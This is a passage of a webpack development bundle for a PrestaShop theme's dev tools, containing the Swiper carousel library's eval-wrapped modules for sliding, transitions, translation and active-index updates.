snapGrid.length - 1;\n  const translate = -snapGrid[snapIndex];\n  if (params.normalizeSlideIndex) {\n    for (let i = 0; i < slidesGrid.length; i += 1) {\n      const normalizedTranslate = -Math.floor(translate * 100);\n      const normalizedGrid = Math.floor(slidesGrid[i] * 100);\n      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);\n      if (typeof slidesGrid[i + 1] !== \"undefined\") {\n        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {\n          slideIndex = i;\n        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {\n          slideIndex = i + 1;\n        }\n      } else if (normalizedTranslate >= normalizedGrid) {\n        slideIndex = i;\n      }\n    }\n  }\n  if (swiper.initialized && slideIndex !== activeIndex) {\n    if (!swiper.allowSlideNext && translate < swiper.translate && translate < swiper.minTranslate()) {\n      return false;\n    }\n    if (!swiper.allowSlidePrev && translate > swiper.translate && translate > swiper.maxTranslate()) {\n      if ((activeIndex || 0) !== slideIndex)\n        return false;\n    }\n  }\n  if (slideIndex !== (previousIndex || 0) && runCallbacks) {\n    swiper.emit(\"beforeSlideChangeStart\");\n  }\n  swiper.updateProgress(translate);\n  let direction;\n  if (slideIndex > activeIndex)\n    direction = \"next\";\n  else if (slideIndex < activeIndex)\n    direction = \"prev\";\n  else\n    direction = \"reset\";\n  if (rtl && -translate === swiper.translate || !rtl && translate === swiper.translate) {\n    swiper.updateActiveIndex(slideIndex);\n    if (params.autoHeight) {\n      swiper.updateAutoHeight();\n    }\n    swiper.updateSlidesClasses();\n    if (params.effect !== \"slide\") {\n      swiper.setTranslate(translate);\n    }\n    if (direction !== \"reset\") {\n      swiper.transitionStart(runCallbacks, direction);\n      swiper.transitionEnd(runCallbacks, direction);\n    }\n    return false;\n  }\n  if (params.cssMode) {\n    const isH = swiper.isHorizontal();\n    const t = rtl ? translate : -translate;\n    if (speed === 0) {\n      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n      if (isVirtual) {\n        swiper.wrapperEl.style.scrollSnapType = \"none\";\n        swiper._immediateVirtual = true;\n      }\n      wrapperEl[isH ? \"scrollLeft\" : \"scrollTop\"] = t;\n      if (isVirtual) {\n        requestAnimationFrame(() => {\n          swiper.wrapperEl.style.scrollSnapType = \"\";\n          swiper._swiperImmediateVirtual = false;\n        });\n      }\n    } else {\n      if (!swiper.support.smoothScroll) {\n        (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.animateCSSModeScroll)({\n          swiper,\n          targetPosition: t,\n          side: isH ? \"left\" : \"top\"\n        });\n        return true;\n      }\n      wrapperEl.scrollTo({\n        [isH ? \"left\" : \"top\"]: t,\n        behavior: \"smooth\"\n      });\n    }\n    return true;\n  }\n  swiper.setTransition(speed);\n  swiper.setTranslate(translate);\n  swiper.updateActiveIndex(slideIndex);\n  swiper.updateSlidesClasses();\n  swiper.emit(\"beforeTransitionStart\", speed, internal);\n  swiper.transitionStart(runCallbacks, direction);\n  if (speed === 0) {\n    swiper.transitionEnd(runCallbacks, direction);\n  } else if (!swiper.animating) {\n    swiper.animating = true;\n    if (!swiper.onSlideToWrapperTransitionEnd) {\n      swiper.onSlideToWrapperTransitionEnd = function transitionEnd(e) {\n        if (!swiper || swiper.destroyed)\n          return;\n        if (e.target !== this)\n          return;\n        swiper.$wrapperEl[0].removeEventListener(\"transitionend\", swiper.onSlideToWrapperTransitionEnd);\n        swiper.$wrapperEl[0].removeEventListener(\"webkitTransitionEnd\", swiper.onSlideToWrapperTransitionEnd);\n        swiper.onSlideToWrapperTransitionEnd = null;\n        delete swiper.onSlideToWrapperTransitionEnd;\n        swiper.transitionEnd(runCallbacks, direction);\n      };\n    }\n    swiper.$wrapperEl[0].addEventListener(\"transitionend\", swiper.onSlideToWrapperTransitionEnd);\n    swiper.$wrapperEl[0].addEventListener(\"webkitTransitionEnd\", swiper.onSlideToWrapperTransitionEnd);\n  }\n  return true;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideTo.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideToClickedSlide.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideToClickedSlide.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideToClickedSlide; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\n\nfunction slideToClickedSlide() {\n  const swiper = this;\n  const {\n    params,\n    $wrapperEl\n  } = swiper;\n  const slidesPerView = params.slidesPerView === \"auto\" ? swiper.slidesPerViewDynamic() : params.slidesPerView;\n  let slideToIndex = swiper.clickedIndex;\n  let realIndex;\n  if (params.loop) {\n    if (swiper.animating)\n      return;\n    realIndex = parseInt((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper.clickedSlide).attr(\"data-swiper-slide-index\"), 10);\n    if (params.centeredSlides) {\n      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {\n        swiper.loopFix();\n        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index=\"${realIndex}\"]:not(.${params.slideDuplicateClass})`).eq(0).index();\n        (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_1__.nextTick)(() => {\n          swiper.slideTo(slideToIndex);\n        });\n      } else {\n        swiper.slideTo(slideToIndex);\n      }\n    } else if (slideToIndex > swiper.slides.length - slidesPerView) {\n      swiper.loopFix();\n      slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index=\"${realIndex}\"]:not(.${params.slideDuplicateClass})`).eq(0).index();\n      (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_1__.nextTick)(() => {\n        swiper.slideTo(slideToIndex);\n      });\n    } else {\n      swiper.slideTo(slideToIndex);\n    }\n  } else {\n    swiper.slideTo(slideToIndex);\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideToClickedSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideToClosest.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideToClosest.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideToClosest; }\n/* harmony export */ });\nfunction slideToClosest(speed = this.params.speed, runCallbacks = true, internal, threshold = 0.5) {\n  const swiper = this;\n  let index = swiper.activeIndex;\n  const skip = Math.min(swiper.params.slidesPerGroupSkip, index);\n  const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);\n  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n  if (translate >= swiper.snapGrid[snapIndex]) {\n    const currentSnap = swiper.snapGrid[snapIndex];\n    const nextSnap = swiper.snapGrid[snapIndex + 1];\n    if (translate - currentSnap > (nextSnap - currentSnap) * threshold) {\n      index += swiper.params.slidesPerGroup;\n    }\n  } else {\n    const prevSnap = swiper.snapGrid[snapIndex - 1];\n    const currentSnap = swiper.snapGrid[snapIndex];\n    if (translate - prevSnap <= (currentSnap - prevSnap) * threshold) {\n      index -= swiper.params.slidesPerGroup;\n    }\n  }\n  index = Math.max(index, 0);\n  index = Math.min(index, swiper.slidesGrid.length - 1);\n  return swiper.slideTo(index, speed, runCallbacks, internal);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideToClosest.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideToLoop.js":
/*!*******************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideToLoop.js ***!
  \*******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideToLoop; }\n/* harmony export */ });\nfunction slideToLoop(index = 0, speed = this.params.speed, runCallbacks = true, internal) {\n  if (typeof index === \"string\") {\n    const indexAsNumber = parseInt(index, 10);\n    const isValidNumber = isFinite(indexAsNumber);\n    if (!isValidNumber) {\n      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);\n    }\n    index = indexAsNumber;\n  }\n  const swiper = this;\n  let newIndex = index;\n  if (swiper.params.loop) {\n    newIndex += swiper.loopedSlides;\n  }\n  return swiper.slideTo(newIndex, speed, runCallbacks, internal);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideToLoop.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/transition/index.js":
/*!******************************************************!*\
  !*** ./node_modules/swiper/core/transition/index.js ***!
  \******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _setTransition_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setTransition.js */ \"./node_modules/swiper/core/transition/setTransition.js\");\n/* harmony import */ var _transitionStart_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./transitionStart.js */ \"./node_modules/swiper/core/transition/transitionStart.js\");\n/* harmony import */ var _transitionEnd_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./transitionEnd.js */ \"./node_modules/swiper/core/transition/transitionEnd.js\");\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  setTransition: _setTransition_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  transitionStart: _transitionStart_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  transitionEnd: _transitionEnd_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/transition/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/transition/setTransition.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/core/transition/setTransition.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ setTransition; }\n/* harmony export */ });\nfunction setTransition(duration, byController) {\n  const swiper = this;\n  if (!swiper.params.cssMode) {\n    swiper.$wrapperEl.transition(duration);\n  }\n  swiper.emit(\"setTransition\", duration, byController);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/transition/setTransition.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/transition/transitionEmit.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/transition/transitionEmit.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ transitionEmit; }\n/* harmony export */ });\nfunction transitionEmit({\n  swiper,\n  runCallbacks,\n  direction,\n  step\n}) {\n  const {\n    activeIndex,\n    previousIndex\n  } = swiper;\n  let dir = direction;\n  if (!dir) {\n    if (activeIndex > previousIndex)\n      dir = \"next\";\n    else if (activeIndex < previousIndex)\n      dir = \"prev\";\n    else\n      dir = \"reset\";\n  }\n  swiper.emit(`transition${step}`);\n  if (runCallbacks && activeIndex !== previousIndex) {\n    if (dir === \"reset\") {\n      swiper.emit(`slideResetTransition${step}`);\n      return;\n    }\n    swiper.emit(`slideChangeTransition${step}`);\n    if (dir === \"next\") {\n      swiper.emit(`slideNextTransition${step}`);\n    } else {\n      swiper.emit(`slidePrevTransition${step}`);\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/transition/transitionEmit.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/transition/transitionEnd.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/core/transition/transitionEnd.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ transitionEnd; }\n/* harmony export */ });\n/* harmony import */ var _transitionEmit_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./transitionEmit.js */ \"./node_modules/swiper/core/transition/transitionEmit.js\");\n\nfunction transitionEnd(runCallbacks = true, direction) {\n  const swiper = this;\n  const {\n    params\n  } = swiper;\n  swiper.animating = false;\n  if (params.cssMode)\n    return;\n  swiper.setTransition(0);\n  (0,_transitionEmit_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    swiper,\n    runCallbacks,\n    direction,\n    step: \"End\"\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/transition/transitionEnd.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/transition/transitionStart.js":
/*!****************************************************************!*\
  !*** ./node_modules/swiper/core/transition/transitionStart.js ***!
  \****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ transitionStart; }\n/* harmony export */ });\n/* harmony import */ var _transitionEmit_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./transitionEmit.js */ \"./node_modules/swiper/core/transition/transitionEmit.js\");\n\nfunction transitionStart(runCallbacks = true, direction) {\n  const swiper = this;\n  const {\n    params\n  } = swiper;\n  if (params.cssMode)\n    return;\n  if (params.autoHeight) {\n    swiper.updateAutoHeight();\n  }\n  (0,_transitionEmit_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    swiper,\n    runCallbacks,\n    direction,\n    step: \"Start\"\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/transition/transitionStart.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/getTranslate.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/core/translate/getTranslate.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getSwiperTranslate; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction getSwiperTranslate(axis = this.isHorizontal() ? \"x\" : \"y\") {\n  const swiper = this;\n  const {\n    params,\n    rtlTranslate: rtl,\n    translate,\n    $wrapperEl\n  } = swiper;\n  if (params.virtualTranslate) {\n    return rtl ? -translate : translate;\n  }\n  if (params.cssMode) {\n    return translate;\n  }\n  let currentTranslate = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.getTranslate)($wrapperEl[0], axis);\n  if (rtl)\n    currentTranslate = -currentTranslate;\n  return currentTranslate || 0;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/getTranslate.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/index.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/translate/index.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _getTranslate_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getTranslate.js */ \"./node_modules/swiper/core/translate/getTranslate.js\");\n/* harmony import */ var _setTranslate_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./setTranslate.js */ \"./node_modules/swiper/core/translate/setTranslate.js\");\n/* harmony import */ var _minTranslate_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./minTranslate.js */ \"./node_modules/swiper/core/translate/minTranslate.js\");\n/* harmony import */ var _maxTranslate_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./maxTranslate.js */ \"./node_modules/swiper/core/translate/maxTranslate.js\");\n/* harmony import */ var _translateTo_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./translateTo.js */ \"./node_modules/swiper/core/translate/translateTo.js\");\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  getTranslate: _getTranslate_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  setTranslate: _setTranslate_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  minTranslate: _minTranslate_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"],\n  maxTranslate: _maxTranslate_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"],\n  translateTo: _translateTo_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/maxTranslate.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/core/translate/maxTranslate.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ maxTranslate; }\n/* harmony export */ });\nfunction maxTranslate() {\n  return -this.snapGrid[this.snapGrid.length - 1];\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/maxTranslate.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/minTranslate.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/core/translate/minTranslate.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ minTranslate; }\n/* harmony export */ });\nfunction minTranslate() {\n  return -this.snapGrid[0];\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/minTranslate.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/setTranslate.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/core/translate/setTranslate.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ setTranslate; }\n/* harmony export */ });\nfunction setTranslate(translate, byController) {\n  const swiper = this;\n  const {\n    rtlTranslate: rtl,\n    params,\n    $wrapperEl,\n    wrapperEl,\n    progress\n  } = swiper;\n  let x = 0;\n  let y = 0;\n  const z = 0;\n  if (swiper.isHorizontal()) {\n    x = rtl ? -translate : translate;\n  } else {\n    y = translate;\n  }\n  if (params.roundLengths) {\n    x = Math.floor(x);\n    y = Math.floor(y);\n  }\n  if (params.cssMode) {\n    wrapperEl[swiper.isHorizontal() ? \"scrollLeft\" : \"scrollTop\"] = swiper.isHorizontal() ? -x : -y;\n  } else if (!params.virtualTranslate) {\n    $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);\n  }\n  swiper.previousTranslate = swiper.translate;\n  swiper.translate = swiper.isHorizontal() ? x : y;\n  let newProgress;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  if (translatesDiff === 0) {\n    newProgress = 0;\n  } else {\n    newProgress = (translate - swiper.minTranslate()) / translatesDiff;\n  }\n  if (newProgress !== progress) {\n    swiper.updateProgress(translate);\n  }\n  swiper.emit(\"setTranslate\", swiper.translate, byController);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/setTranslate.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/translate/translateTo.js":
/*!***********************************************************!*\
  !*** ./node_modules/swiper/core/translate/translateTo.js ***!
  \***********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ translateTo; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction translateTo(translate = 0, speed = this.params.speed, runCallbacks = true, translateBounds = true, internal) {\n  const swiper = this;\n  const {\n    params,\n    wrapperEl\n  } = swiper;\n  if (swiper.animating && params.preventInteractionOnTransition) {\n    return false;\n  }\n  const minTranslate = swiper.minTranslate();\n  const maxTranslate = swiper.maxTranslate();\n  let newTranslate;\n  if (translateBounds && translate > minTranslate)\n    newTranslate = minTranslate;\n  else if (translateBounds && translate < maxTranslate)\n    newTranslate = maxTranslate;\n  else\n    newTranslate = translate;\n  swiper.updateProgress(newTranslate);\n  if (params.cssMode) {\n    const isH = swiper.isHorizontal();\n    if (speed === 0) {\n      wrapperEl[isH ? \"scrollLeft\" : \"scrollTop\"] = -newTranslate;\n    } else {\n      if (!swiper.support.smoothScroll) {\n        (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.animateCSSModeScroll)({\n          swiper,\n          targetPosition: -newTranslate,\n          side: isH ? \"left\" : \"top\"\n        });\n        return true;\n      }\n      wrapperEl.scrollTo({\n        [isH ? \"left\" : \"top\"]: -newTranslate,\n        behavior: \"smooth\"\n      });\n    }\n    return true;\n  }\n  if (speed === 0) {\n    swiper.setTransition(0);\n    swiper.setTranslate(newTranslate);\n    if (runCallbacks) {\n      swiper.emit(\"beforeTransitionStart\", speed, internal);\n      swiper.emit(\"transitionEnd\");\n    }\n  } else {\n    swiper.setTransition(speed);\n    swiper.setTranslate(newTranslate);\n    if (runCallbacks) {\n      swiper.emit(\"beforeTransitionStart\", speed, internal);\n      swiper.emit(\"transitionStart\");\n    }\n    if (!swiper.animating) {\n      swiper.animating = true;\n      if (!swiper.onTranslateToWrapperTransitionEnd) {\n        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd(e) {\n          if (!swiper || swiper.destroyed)\n            return;\n          if (e.target !== this)\n            return;\n          swiper.$wrapperEl[0].removeEventListener(\"transitionend\", swiper.onTranslateToWrapperTransitionEnd);\n          swiper.$wrapperEl[0].removeEventListener(\"webkitTransitionEnd\", swiper.onTranslateToWrapperTransitionEnd);\n          swiper.onTranslateToWrapperTransitionEnd = null;\n          delete swiper.onTranslateToWrapperTransitionEnd;\n          if (runCallbacks) {\n            swiper.emit(\"transitionEnd\");\n          }\n        };\n      }\n      swiper.$wrapperEl[0].addEventListener(\"transitionend\", swiper.onTranslateToWrapperTransitionEnd);\n      swiper.$wrapperEl[0].addEventListener(\"webkitTransitionEnd\", swiper.onTranslateToWrapperTransitionEnd);\n    }\n  }\n  return true;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/translate/translateTo.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/index.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/core/update/index.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _updateSize_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./updateSize.js */ \"./node_modules/swiper/core/update/updateSize.js\");\n/* harmony import */ var _updateSlides_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./updateSlides.js */ \"./node_modules/swiper/core/update/updateSlides.js\");\n/* harmony import */ var _updateAutoHeight_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./updateAutoHeight.js */ \"./node_modules/swiper/core/update/updateAutoHeight.js\");\n/* harmony import */ var _updateSlidesOffset_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./updateSlidesOffset.js */ \"./node_modules/swiper/core/update/updateSlidesOffset.js\");\n/* harmony import */ var _updateSlidesProgress_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./updateSlidesProgress.js */ \"./node_modules/swiper/core/update/updateSlidesProgress.js\");\n/* harmony import */ var _updateProgress_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./updateProgress.js */ \"./node_modules/swiper/core/update/updateProgress.js\");\n/* harmony import */ var _updateSlidesClasses_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./updateSlidesClasses.js */ \"./node_modules/swiper/core/update/updateSlidesClasses.js\");\n/* harmony import */ var _updateActiveIndex_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./updateActiveIndex.js */ \"./node_modules/swiper/core/update/updateActiveIndex.js\");\n/* harmony import */ var _updateClickedSlide_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./updateClickedSlide.js */ \"./node_modules/swiper/core/update/updateClickedSlide.js\");\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  updateSize: _updateSize_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  updateSlides: _updateSlides_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  updateAutoHeight: _updateAutoHeight_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"],\n  updateSlidesOffset: _updateSlidesOffset_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"],\n  updateSlidesProgress: _updateSlidesProgress_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"],\n  updateProgress: _updateProgress_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"],\n  updateSlidesClasses: _updateSlidesClasses_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"],\n  updateActiveIndex: _updateActiveIndex_js__WEBPACK_IMPORTED_MODULE_7__[\"default\"],\n  updateClickedSlide: _updateClickedSlide_js__WEBPACK_IMPORTED_MODULE_8__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateActiveIndex.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateActiveIndex.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateActiveIndex; }\n/* harmony export */ });\nfunction updateActiveIndex(newActiveIndex) {\n  const swiper = this;\n  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n  const {\n    slidesGrid,\n    snapGrid,\n    params,\n    activeIndex: previousIndex,\n    realIndex: previousRealIndex,\n    snapIndex: previousSnapIndex\n  } = swiper;\n  let activeIndex = newActiveIndex;\n  let snapIndex;\n  if (typeof activeIndex === \"undefined\") {\n    for (let i = 0; i < slidesGrid.length; i += 1) {\n      if (typeof slidesGrid[i + 1] !== \"undefined\") {\n        if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {\n          activeIndex = i;\n        } else if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1]) {\n          activeIndex = i + 1;\n        }\n      } else if (translate >= slidesGrid[i]) {\n        activeIndex = i;\n      }\n    }\n    if (params.normalizeSlideIndex) {\n      if (activeIndex < 0 || typeof activeIndex === \"undefined\")\n        activeIndex = 0;\n    }\n  }\n  if (snapGrid.indexOf(translate) >= 0) {\n    snapIndex = snapGrid.indexOf(translate);\n  } else {\n    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);\n    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);\n  }\n  if (snapIndex >= snapGrid.length)\n    snapIndex = snapGrid.length - 1;\n  if (activeIndex === previousIndex) {\n    if (snapIndex !== previousSnapIndex) {\n      swiper.snapIndex = snapIndex;\n      swiper.emit(\"snapIndexChange\");\n    }\n    return;\n  }\n  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr(\"data-swiper-slide-index\") || activeIndex, 10);\n  Object.assign(swiper, {\n    snapIndex,\n    realIndex,\n    